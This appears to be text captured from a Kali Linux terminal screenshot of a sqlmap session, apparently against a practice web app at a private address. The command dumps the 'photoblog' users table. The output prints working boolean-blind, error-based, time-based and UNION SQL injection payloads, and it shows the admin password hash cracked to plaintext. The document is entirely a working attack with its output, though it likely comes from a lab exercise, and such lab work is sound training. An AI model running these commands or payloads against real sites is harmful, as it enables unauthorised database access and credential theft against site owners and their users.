 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u "http://192.168.32.145/cat.php?id=1" --batch -D photoblog -T users --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
damage caused by this program
[*] starting @ 21:24:15 /2021-04-26/
[21:24:15] [INFO] resuming back-end DBMS 'mysql'
[21:24:15] [INFO] testing connection to the target URL
[21:24:15] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5675=5675) THEN 3 ELSE (SELECT 3924 UNION SELECT 9533) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=3 AND (SELECT 2468 FROM(SELECT COUNT(*),CONCAT(0x7176626a71,(SELECT (ELT(2468=2468,1))),0x717a706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 8169 FROM (SELECT(SLEEP(5)))spWA)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x51525a7375676e634b41445754476f56484d5553586e42737276424844536858794f6b4546794743,0x717a706a71),NULL-- uJPl
---
[21:24:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0
[21:24:15] [INFO] fetching columns for table 'users' in database 'photoblog'
[21:24:15] [INFO] fetching entries for table 'users' in database 'photoblog'
[21:24:15] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:24:15] [INFO] using hash method 'md5_generic_passwd'
[21:24:15] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[21:24:15] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.32.145/dump/photoblog/users.csv'